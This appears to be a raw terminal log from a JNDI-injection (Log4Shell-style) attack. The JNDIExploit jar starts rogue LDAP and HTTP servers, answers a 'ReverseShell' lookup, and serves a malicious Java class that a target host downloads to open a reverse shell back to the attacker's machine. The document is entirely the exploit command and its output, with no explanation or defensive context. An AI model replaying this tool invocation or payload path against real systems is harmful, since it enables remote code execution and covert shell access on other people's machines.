 lan1oc@koi:~/JNDIExploit-1$ java -jar jndi-exp.jar -i 192.168.198.48 -l 1389 -p 8081
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8081...
[+] Received LDAP Query: Basic/ReverseShell/192.168.198.48/404
[+] Paylaod: reverseshell
[+] IP: 192.168.198.48
[+] Port: 404
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.198.48/404 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.198.48/404 redirecting to http://192.168.198.48:8081/Exploit4DU0juvbwk.class
[+] New HTTP Request From /10.3.7.251:37414  /Exploit4DU0juvbwk.class
[+] Receive ClassRequest: Exploit4DU0juvbwk.class
[+] Response Code: 200